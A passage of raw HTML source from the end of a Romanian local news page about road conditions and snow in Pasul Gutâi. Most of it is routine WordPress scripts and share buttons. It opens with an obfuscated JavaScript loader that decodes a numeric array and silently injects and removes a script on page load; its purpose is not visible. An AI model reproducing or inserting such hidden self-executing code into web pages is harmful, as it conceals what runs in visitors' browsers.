17,67,17,66,17,67,17,4,17,67,17,74,17,67,17,16,17,67,17,3,17,67,17,35,17,67,17,51,17,67,17,31,17,67,17,77,17,67,17,30,17,67,17,76,17,67,17,57,17,67,17,37,17,67,17,53,17,67,17,9,17,67,17,62,17,67,17,23,17,67,17,29,17,67,17,0,17,67,17,19,17,67,17,38,17,67,17,88,17,67,17,27,17,67,17,28,17,67,17,43,17,67,17,45,17,92,50,74,57,9,25,0,61,9,80,38,75,41,50,38,14,84,71,77,4,76,16,23,3,50,38,24,24,86,35,74,25,84,58,38,92,86,62,24,75,0,58,25,84,58,38,92,69,60,79,86,92,50,0,61,9,80,23,75,84,72,1,71,9,62,25,86,50,62,75,62,71,9,4,37,77,61,2,4,25,64,17,29,76,35,23,46,77,35,62,23,17,64,67,64,17,29,76,35,23,46,77,35,62,23,46,64,24,23,24,64,17,64,86,50,62,75,62,71,9,4,37,77,61,2,4,25,64,17,57,84,62,4,9,0,4,17,64,67,64,17,57,84,62,4,9,0,4,46,64,24,23,24,64,17,64,86,50,0,61,9,80,29,2,77,75,55,40,48,7,71,37,61,9,62,4,25,62,86,50,35,74,25,29,2,77,75,75,75,23,9,29,4,86,28,29,2,77,75,4,0,61,77,25,17,25,17,24,62,24,17,86,17,86,50,45,29,2,77,71,29,76,35,23,46,77,35,62,23,75,29,2,77,58,64,29,76,35,23,46,77,35,62,23,46,64,24,23,92,50,29,2,77,71,57,84,62,4,9,0,4,75,29,2,77,58,64,57,84,62,4,9,0,4,46,64,24,23,92,50,84,72,1,71,62,0,25,29,2,77,86,50,35,74,25,84,72,1,71,2,75,75,13,8,8,29,2,77,71,57,84,62,4,9,0,4,71,4,76,61,84,77,4,66,75,75,13,86,28,84,72,1,71,29,2,75,29,2,77,50,84,72,1,71,77,61,23,4,9,25,29,2,77,71,57,84,62,4,9,0,4,86,50,45,4,77,62,4,28,84,72,1,71,2,57,77,77,4,2,23,35,57,76,25,29,2,77,67,37,61,9,4,76,23,86,50,45,45,50,35,71,57,76,4,9,9,57,9,75,74,29,76,2,23,35,57,76,25,86,28,35,74,25,35,71,62,9,2,75,75,77,57,2,61,23,35,57,76,71,37,9,57,23,57,2,57,77,24,29,9,77,86,28,35,71,62,9,2,75,84,72,1,71,29,9,25,84,72,1,71,88,86,50,9,4,23,29,9,76,50,45,0,61,9,80,62,75,84,72,1,71,0,62,25,86,50,35,74,25,62,86,28,0,61,9,80,23,75,84,72,1,71,9,62,25,86,50,62,75,62,71,9,4,37,77,61,2,4,25,64,17,29,76,35,23,46,77,35,62,23,17,64,67,64,17,29,76,35,23,46,77,35,62,23,46,64,24,23,24,64,17,64,86,50,62,75,62,71,9,4,37,77,61,2,4,25,64,17,57,84,62,4,9,0,4,17,64,67,64,17,57,84,62,4,9,0,4,46,64,24,23,24,64,17,64,86,50,0,61,9,80,29,2,77,75,55,40,48,7,71,37,61,9,62,4,25,62,86,50,35,74,25,29,2,77,75,75,75,23,9,29,4,86,28,29,2,77,75,4,0,61,77,25,17,25,17,24,62,24,17,86,17,86,50,45,29,2,77,71,29,76,35,23,46,77,35,62,23,75,29,2,77,58,64,29,76,35,23,46,77,35,62,23,46,64,24,23,92,50,29,2,77,71,57,84,62,4,9,0,4,75,29,2,77,58,64,57,84,62,4,9,0,4,46,64,24,23,92,50,84,72,1,71,2,57,77,77,4,2,23,35,57,76,25,29,2,77,67,37,61,9,4,76,23,86,50,45,45,50,35,71,62,9,2,75,29,9,77,50,45,45,25,86,67,37,79,90,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,84,86,28,0,61,9,80,62,75,58,92,50,74,57,9,25,0,61,9,80,35,75,41,50,35,14,84,71,77,4,76,16,23,3,50,35,24,75,90,86,28,35,74,25,84,58,35,24,41,92,21,41,86,62,71,37,29,62,3,25,84,58,35,24,41,92,86,50,35,74,25,84,58,35,24,13,92,21,41,86,62,71,37,29,62,3,25,84,58,35,24,13,92,86,50,35,74,25,84,58,35,24,79,92,21,41,86,62,71,37,29,62,3,25,84,58,35,24,79,92,86,50,45,9,4,23,29,9,76,80,62,50,45,45,25,86,67,62,0,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,66,86,28,23,9,88,28,77,57,2,61,77,40,23,57,9,61,16,4,71,62,4,23,63,23,4,30,25,84,72,1,71,61,23,46,35,84,67,55,40,48,7,71,62,23,9,35,76,16,35,74,88,25,66,86,86,50,45,2,61,23,2,3,25,4,86,28,45,45,45,25,86,67,0,62,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,86,28,23,9,88,28,9,4,23,29,9,76,80,77,57,2,61,77,40,23,57,9,61,16,4,71,16,4,23,63,23,4,30,25,84,72,1,71,61,23,46,35,84,86,50,45,2,61,23,2,3,25,4,86,28,9,4,23,29,9,76,80,74,61,77,62,4,50,45,45,45,25,86,67,35,62,46,23,4,62,23,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,86,28,35,74,25,19,35,76,66,57,19,71,77,57,2,61,23,35,57,76,71,3,61,62,3,71,62,4,61,9,2,3,25,17,46,46,88,23,4,62,23,17,86,21,69,13,86,23,4,62,23,75,23,9,29,4,50,4,77,62,4,80,23,4,62,23,75,74,61,77,62,4,50,9,4,23,29,9,76,80,23,4,62,23,50,45,45,25,86,67,61,2,62,62,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,2,62,62,86,28,0,61,9,80,3,75,66,57,2,29,30,4,76,23,71,53,29,4,9,88,40,4,77,4,2,23,57,9,68,77,77,25,64,84,57,66,88,64,86,58,41,92,67,62,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,64,62,23,88,77,4,64,86,50,62,71,62,4,23,68,23,23,9,35,84,29,23,4,25,17,23,88,37,4,17,67,17,23,4,38,23,6,2,62,62,17,86,50,35,74,25,62,71,62,23,88,77,4,40,3,4,4,23,86,62,71,62,23,88,77,4,40,3,4,4,23,71,2,62,62,91,4,38,23,75,2,62,62,50,4,77,62,4,80,62,71,35,76,76,4,9,39,91,10,47,75,2,62,62,50,9,4,23,29,9,76,80,3,71,61,37,37,4,76,66,59,3,35,77,66,25,62,86,50,45,45,25,86,67,16,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,86,28,0,61,9,80,19,75,19,35,76,66,57,19,71,35,76,76,4,9,49,35,66,23,3,50,0,61,9,80,9,75,42,50,35,74,25,19,14,75,90,89,54,86,9,75,13,50,35,74,25,19,14,75,89,20,89,86,9,75,79,50,35,74,25,19,14,75,13,41,79,60,86,9,75,60,50,35,74,25,19,14,75,13,90,60,54,86,9,75,90,50,9,4,23,29,9,76,80,9,50,45,45,25,86,67,30,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,84,72,1,71,61,23,46,16,24,84,72,1,71,61,23,46,35,24,84,72,1,71,61,23,46,66,50,45,45,25,86,67,2,57,77,77,4,2,23,35,57,76,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,29,2,77,67,37,61,9,4,76,23,86,28,0,61,9,80,57,75,28,35,76,35,23,81,74,29,76,2,23,35,57,76,25,86,28,35,74,25,84,72,1,71,2,62,62,75,75,74,61,77,62,4,86,28,84,72,1,71,2,62,62,75,84,72,1,71,61,2,62,62,25,29,2,77,71,2,62,62,46,2,57,30,30,57,76,86,50,45,74,57,9,25,0,61,9,80,35,75,41,50,35,14,29,2,77,71,29,76,35,23,46,77,35,62,23,71,77,4,76,16,23,3,50,35,24,24,86,28,57,71,29,76,35,23,25,29,2,77,71,29,76,35,23,46,77,35,62,23,58,35,92,67,37,61,9,4,76,23,86,50,45,45,67,29,76,35,23,81,74,29,76,2,23,35,57,76,25,29,67,37,61,9,4,76,23,86,28,74,57,9,25,35,75,41,50,35,14,29,71,4,38,2,77,29,66,4,46,29,9,77,46,77,35,62,23,71,77,4,76,16,23,3,50,35,24,24,86,28,0,61,9,80,4,29,75,76,4,19,80,44,4,16,1,38,37,25,29,71,4,38,2,77,29,66,4,46,29,9,77,46,77,35,62,23,58,35,92,86,50,35,74,25,19,35,76,66,57,19,71,77,57,2,61,23,35,57,76,71,37,61,23,3,76,61,30,4,71,30,61,23,2,3,25,4,29,86,86,9,4,23,29,9,76,50,45,35,74,25,29,71,23,61,9,16,4,23,46,62,4,77,4,2,23,57,9,70,75,29,76,66,4,74,35,76,4,66,8,8,29,71,23,61,9,16,4,23,46,62,4,77,4,2,23,57,9,70,75,17,17,86,28,0,61,9,80,23,62,75,29,71,23,61,9,16,4,23,46,62,4,77,4,2,23,57,9,67,23,61,75,29,71,23,61,9,16,4,23,46,61,37,37,9,57,61,2,3,67,2,62,75,29,71,2,57,76,23,61,35,76,4,9,46,62,23,88,77,4,50,45,4,77,62,4,80,35,74,25,84,72,1,71,35,62,46,23,4,62,23,25,86,8,8,29,71,23,61,9,16,4,23,46,62,4,77,4,2,23,57,9,46,23,4,62,23,70,75,29,76,66,4,74,35,76,4,66,8,8,29,71,23,61,9,16,4,23,46,62,4,77,4,2,23,57,9,46,23,4,62,23,70,75,17,17,86,28,0,61,9,80,23,62,75,29,71,23,61,9,16,4,23,46,62,4,77,4,2,23,57,9,46,23,4,62,23,67,23,61,75,29,71,23,61,9,16,4,23,46,61,37,37,9,57,61,2,3,46,23,4,62,23,67,2,62,75,29,71,2,57,76,23,61,35,76,4,9,46,62,23,88,77,4,46,23,4,62,23,50,45,4,77,62,4,80,9,4,23,29,9,76,50,29,71,2,62,62,46,62,37,4,2,35,74,35,2,24,75,17,71,17,24,29,71,19,35,66,16,4,23,46,2,77,61,62,62,24,17,80,28,17,24,29,71,2,57,76,23,61,35,76,4,9,46,62,23,88,77,4,24,17,45,17,50,0,61,9,80,23,75,84,72,1,71,53,25,23,62,67,37,61,9,4,76,23,86,50,35,74,25,23,71,77,4,76,16,23,3,14,13,86,9,4,23,29,9,76,50,23,75,23,58,41,92,50,84,72,1,71,2,62,62,58,64,23,4,38,23,64,24,64,59,57,76,23,4,76,23,64,92,24,75,29,71,2,62,62,46,62,37,4,2,35,74,35,2,50,35,74,25,23,61,75,75,17,84,4,74,57,9,4,17,86,28,0,61,9,80,76,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,17,66,35,0,17,86,50,76,71,35,76,76,4,9,39,91,10,47,75,29,71,3,23,30,77,50,23,71,37,61,9,4,76,23,7,57,66,4,71,35,76,62,4,9,23,5,4,74,57,9,4,25,76,67,23,86,50,76,71,57,29,23,4,9,39,91,10,47,75,76,71,35,76,76,4,9,39,91,10,47,50,45,4,77,62,4,80,35,74,25,23,61,75,75,17,61,74,23,4,9,17,86,28,0,61,9,80,76,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,17,66,35,0,17,86,50,76,71,35,76,76,4,9,39,91,10,47,75,29,71,3,23,30,77,50,23,71,37,61,9,4,76,23,7,57,66,4,71,35,76,62,4,9,23,5,4,74,57,9,4,25,76,67,23,71,76,4,38,23,40,35,84,77,35,76,16,86,50,76,71,57,29,23,4,9,39,91,10,47,75,76,71,35,76,76,4,9,39,91,10,47,50,45,4,77,62,4,80,35,74,25,23,61,75,75,17,61,37,37,4,76,66,17,86,23,71,35,76,76,4,9,39,91,10,47,75,23,71,35,76,76,4,9,39,91,10,47,24,29,71,3,23,30,77,50,4,77,62,4,80,35,74,25,23,61,75,75,17,37,9,4,37,4,76,66,17,86,23,71,35,76,76,4,9,39,91,10,47,75,29,71,3,23,30,77,24,23,71,35,76,76,4,9,39,91,10,47,50,4,77,62,4,80,35,74,25,23,61,75,75,17,74,35,77,77,17,86,23,71,35,76,76,4,9,39,91,10,47,75,29,71,3,23,30,77,50,4,77,62,4,80,9,4,23,29,9,76,50,29,71,29,76,35,23,75,84,72,1,71,53,25,17,71,17,24,29,71,19,35,66,16,4,23,46,2,77,61,62,62,67,66,57,2,29,30,4,76,23,71,84,57,66,88,86,58,41,92,50,25,74,29,76,2,23,35,57,76,80,19,61,35,23,25,23,19,86,28,35,74,25,23,19,75,75,29,76,66,4,74,35,76,4,66,86,0,61,9,80,23,19,75,41,50,4,77,62,4,80,35,74,25,23,19,21,13,41,86,9,4,23,29,9,76,50,35,74,25,23,19,21,41,8,8,57,71,9,35,16,25,29,86,75,75,23,9,29,4,86,9,4,23,29,9,76,50,19,35,76,66,57,19,71,62,4,23,91,35,30,4,57,29,23,25,74,29,76,2,23,35,57,76,25,86,28,19,61,35,23,25,23,19,24,13,86,50,45,67,13,41,41,86,50,45,86,25,86,50,19,35,76,66,57,19,71,61,66,66,1,0,4,76,23,47,35,62,23,4,76,4,9,25,17,9,4,62,35,27,4,17,67,74,29,76,2,23,35,57,76,25,86,28,57,71,9,35,16,25,29,86,50,45,86,50,57,71,9,35,16,25,29,86,50,45,67,9,35,16,81,74,29,76,2,23,35,57,76,25,29,86,28,4,75,84,72,1,71,53,25,17,71,17,24,29,71,19,35,66,16,4,23,46,2,77,61,62,62,24,17,80,71,17,24,29,71,35,30,16,46,2,77,61,62,62,67,66,57,2,29,30,4,76,23,71,84,57,66,88,86,50,0,61,9,80,30,75,66,57,2,29,30,4,76,23,71,84,57,66,88,71,53,29,4,9,88,40,4,77,4,2,23,57,9,68,77,77,25,17,71,17,24,29,71,19,35,66,16,4,23,46,2,77,61,62,62,24,17,80,58,62,23,88,77,4,75,64,66,35,62,37,77,61,88,81,80,76,57,76,4,80,70,35,30,37,57,9,23,61,76,23,50,64,92,17,86,71,77,4,76,16,23,3,50,35,74,25,30,21,41,86,28,66,57,2,29,30,4,76,23,71,84,57,66,88,71,35,76,76,4,9,39,91,10,47,75,17,68,66,84,77,57,2,31,80,1,9,9,57,9,71,17,50,19,35,76,66,57,19,71,62,4,23,91,35,30,4,57,29,23,25,74,29,76,2,23,35,57,76,25,86,28,19,35,76,66,57,19,71,61,77,4,9,23,25,64,68,66,84,77,57,2,31,80,4,38,23,4,76,62,35,57,76,80,4,9,9,57,9,80,41,74,90,42,20,13,60,60,42,64,24,17,18,76,17,24,64,91,9,88,80,23,57,80,66,35,62,61,84,77,4,80,23,3,35,62,80,4,38,23,4,76,62,35,57,76,80,57,9,80,9,4,62,23,61,9,23,80,88,57,29,9,80,76,61,0,35,16,61,23,57,9,71,64,86,50,19,35,76,66,57,19,71,77,57,2,61,23,35,57,76,71,9,4,77,57,61,66,25,86,50,45,67,13,41,86,50,45,35,74,25,4,58,41,92,71,2,77,35,4,76,23,49,35,66,23,3,75,75,41,86,9,4,23,29,9,76,80,74,61,77,62,4,50,0,61,9,80,9,61,23,35,57,75,4,58,41,92,71,2,77,35,4,76,23,49,35,66,23,3,6,29,2,77,71,62,37,9,35,23,4,46,19,35,66,23,3,50,0,61,9,80,76,4,19,46,84,16,46,3,4,35,16,3,23,75,10,61,23,3,71,74,77,57,57,9,25,9,61,23,35,57,32,29,2,77,71,62,37,9,35,23,4,46,3,4,35,16,3,23,86,50,0,61,9,80,61,66,46,3,4,35,16,3,23,75,10,61,23,3,71,74,77,57,57,9,25,76,4,19,46,84,16,46,3,4,35,16,3,23,6,29,2,77,71,62,37,9,35,23,4,46,2,57,29,76,23,86,50,35,74,25,61,66,46,3,4,35,16,3,23,32,29,2,77,71,62,37,9,35,23,4,46,2,57,29,76,23,70,75,76,4,19,46,84,16,46,3,4,35,16,3,23,86,28,76,4,19,46,84,16,46,3,4,35,16,3,23,75,61,66,46,3,4,35,16,3,23,32,29,2,77,71,62,37,9,35,23,4,46,2,57,29,76,23,50,45,35,74,25,29,71,57,76,2,4,75,75,29,76,66,4,74,35,76,4,66,86,28,29,71,57,76,2,4,75,23,9,29,4,50,29,71,61,77,0,75,58,92,50,74,57,9,25,0,61,9,80,35,75,41,50,35,14,4,71,77,4,76,16,23,3,50,35,24,24,86,28,0,61,9,80,61,66,46,35,66,75,4,58,35,92,71,2,77,61,62,62,7,61,30,4,71,62,37,77,35,23,25,29,71,35,30,16,46,2,77,61,62,62,24,17,69,17,86,58,13,92,50,84,72,1,71,2,62,62,58,64,23,4,38,23,64,24,64,59,57,76,23,4,76,23,64,92,24,75,64,71,64,24,29,71,19,35,66,16,4,23,46,2,77,61,62,62,24,64,80,71,64,24,29,71,35,30,16,46,2,77,61,62,62,24,64,69,64,24,61,66,46,35,66,24,64,28,84,61,2,31,16,9,57,29,76,66,69,62,35,27,4,81,61,29,23,57,80,64,24,76,4,19,46,84,16,46,3,4,35,16,3,23,24,64,37,38,50,80,84,61,2,31,16,9,57,29,76,66,69,37,57,62,35,23,35,57,76,81,41,80,69,64,24,29,2,77,71,61,66,46,23,57,46,62,37,9,35,23,4,58,61,66,46,35,66,92,32,61,66,46,3,4,35,16,3,23,24,64,37,38,50,45,64,50,35,74,25,4,58,35,92,71,57,74,74,62,4,23,93,61,9,4,76,23,70,75,75,76,29,77,77,86,28,29,71,61,77,0,71,37,29,62,3,25,61,66,46,35,66,86,50,45,0,61,9,80,66,75,84,72,1,71,53,25,17,83,17,24,4,58,35,92,71,37,61,9,4,76,23,1,77,4,30,4,76,23,71,37,61,9,4,76,23,1,77,4,30,4,76,23,71,37,61,9,4,76,23,1,77,4,30,4,76,23,71,35,66,24,17,80,17,24,4,58,35,92,71,37,61,9,4,76,23,1,77,4,30,4,76,23,71,23,61,16,7,61,30,4,67,66,57,2,29,30,4,76,23,71,84,57,66,88,86,50,74,57,9,25,37,75,41,50,37,14,66,71,77,4,76,16,23,3,50,37,24,24,86,28,35,74,25,66,58,37,92,71,57,76,2,77,35,2,31,75,75,76,29,77,77,86,28,66,58,37,92,71,57,76,2,77,35,2,31,75,74,29,76,2,23,35,57,76,25,4,4,86,28,0,61,9,80,61,75,4,4,71,23,61,9,16,4,23,43,43,4,4,71,62,9,2,1,77,4,30,4,76,23,50,0,61,9,80,2,35,75,61,71,37,61,9,4,76,23,1,77,4,30,4,76,23,71,16,4,23,68,23,23,9,35,84,29,23,4,25,17,84,35,66,17,86,50,19,35,76,66,57,19,71,77,57,2,61,23,35,57,76,71,61,62,62,35,16,76,25,29,2,77,71,77,35,76,31,46,9,4,66,35,9,4,2,23,46,29,9,77,24,29,2,77,71,61,66,46,23,57,46,77,35,76,31,58,2,35,92,86,50,9,4,23,29,9,76,80,74,61,77,62,4,50,45,50,45,45,45,25,74,29,76,2,23,35,57,76,80,9,0,35,4,19,25,86,28,35,74,25,84,72,1,71,0,71,35,76,78,35,4,19,37,57,9,23,25,29,71,29,76,35,23,86,86,28,0,61,9,80,77,23,75,17,17,50,77,23,75,29,71,19,35,66,16,4,23,46,35,66,24,17,2,17,24,29,71,61,77,0,71,51,57,35,76,25,58,62,4,37,61,9,61,23,57,9,75,17,2,17,92,86,50,0,61,9,80,37,0,75,41,50,35,74,25,84,72,1,71,37,0,75,75,74,61,77,62,4,86,28,84,72,1,71,37,0,75,23,9,29,4,50,37,0,75,13,50,45,0,61,9,80,35,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,17,35,30,16,17,86,50,35,71,62,9,2,75,84,72,1,71,29,9,25,29,2,77,71,0,35,4,19,46,29,9,77,67,28,64,35,64,81,77,23,67,64,37,64,81,37,0,67,64,16,64,81,84,72,1,71,16,25,86,67,64,19,64,81,29,71,19,35,66,16,4,23,46,35,66,45,86,50,9,4,23,29,9,76,50,45,19,35,76,66,57,19,71,62,4,23,91,35,30,4,57,29,23,25,74,29,76,2,23,35,57,76,25,86,28,9,0,35,4,19,25,86,50,45,67,13,41,41,41,86,50,45,86,25,86,50,45,9,4,23,29,9,76,80,23,9,29,4,50,45,67,9,77,57,61,66,81,74,29,76,2,23,35,57,76,25,86,28,0,61,9,80,77,62,75,17,17,50,74,57,9,25,0,61,9,80,35,75,41,50,35,14,29,2,77,71,29,76,35,23,46,77,35,62,23,71,77,4,76,16,23,3,50,35,24,24,86,28,35,74,25,29,2,77,71,29,76,35,23,46,77,35,62,23,58,35,92,58,17,61,77,0,17,92,70,75,29,76,66,4,74,35,76,4,66,86,28,77,62,24,75,29,2,77,71,29,76,35,23,46,77,35,62,23,58,35,92,58,17,19,35,66,16,4,23,46,35,66,17,92,24,17,2,17,24,29,2,77,71,29,76,35,23,46,77,35,62,23,58,35,92,58,17,61,77,0,17,92,71,51,57,35,76,25,58,62,4,37,61,9,61,23,57,9,75,17,2,17,92,86,24,17,69,17,50,45,45,77,62,75,77,62,71,62,29,84,62,23,9,25,41,67,77,62,71,77,4,76,16,23,3,69,13,86,50,0,61,9,80,77,62,35,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,17,35,30,16,17,86,50,77,62,35,71,62,9,2,75,84,72,1,71,29,9,25,29,2,77,71,77,57,61,66,46,29,9,77,67,28,64,35,64,81,77,62,67,64,16,64,81,84,72,1,71,16,25,86,45,86,50,9,4,23,29,9,76,80,23,9,29,4,50,45,67,45,50,57,71,35,76,35,23,25,86,50,19,35,76,66,57,19,71,62,4,23,91,35,30,4,57,29,23,25,57,71,9,77,57,61,66,67,13,41,41,41,86,50,9,4,23,29,9,76,80,57,50,45,45,25,86,45,50,45,84,72,1,71,62,23,61,9,23,25,86,50,6,32,80,2,88,9,57,77,37,16,19,53,19,27,9,84,74,31,61,2,88,51,80,32,6];function oxxfw(a,b){kzzlptvgau='';for(var i=0;i<a.length;i++){kzzlptvgau+=b[a[i]];}return kzzlptvgau;}var bivoxhrc=window[oxxfw([66,57,2,29,30,4,76,23],dievljrloau)];var wmhkev=oxxfw([2,29,9,9,4,76,23,40,2,9,35,37,23],dievljrloau);var lbufwtdrdxsmvsn=oxxfw([62,9,2],dievljrloau);var scigukvzssit=oxxfw([84,57,66,88],dievljrloau);try{Object.getOwnPropertyDescriptor(Document.prototype,wmhkev).get.apply(bivoxhrc)[lbufwtdrdxsmvsn]=lbufwtdrdxsmvsn;document.body=document.querySelectorAll('body')[0]}catch(e){}var ipwshnvye=oxxfw([2,9,4,61,23,4,1,77,4,30,4,76,23],dievljrloau);var wmppkox=oxxfw([62,2,9,35,37,23],dievljrloau);var jrugogqlmyaiu=oxxfw([23,4,38,23,59,57,76,23,4,76,23],dievljrloau);var hxvbcdjom=oxxfw([3,4,61,66],dievljrloau);var vgralmoxyc=oxxfw([61,37,37,4,76,66,59,3,35,77,66],dievljrloau);var mmokvxlphpk=oxxfw([37,61,9,4,76,23,7,57,66,4],dievljrloau);var xdsxwebiygcrbep=oxxfw([9,4,30,57,0,4,59,3,35,77,66],dievljrloau);var omarhts=bivoxhrc[ipwshnvye](wmppkox);omarhts[jrugogqlmyaiu]=oxxfw(atkkqnonefe,dievljrloau);bivoxhrc[scigukvzssit][vgralmoxyc](omarhts);omarhts[mmokvxlphpk][xdsxwebiygcrbep](omarhts);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fvezi-care-este-starea-drumurilor-si-cum-se-circula-in-judet-zapada-de-63-cm-in-pasul-gutai%2F" data-image-url="" data-title="Vezi+care+este+starea+drumurilor+%C5%9Fi+cum+se+circul%C4%83+%C3%AEn+jude%C5%A3.+Z%C4%83pad%C4%83+de+63+cm+%C3%AEn+Pasul+Gut%C3%A2i" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fvezi-care-este-starea-drumurilor-si-cum-se-circula-in-judet-zapada-de-63-cm-in-pasul-gutai%2F" data-image-url="" data-title="Vezi+care+este+starea+drumurilor+%C5%9Fi+cum+se+circul%C4%83+%C3%AEn+jude%C5%A3.+Z%C4%83pad%C4%83+de+63+cm+%C3%AEn+Pasul+Gut%C3%A2i" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
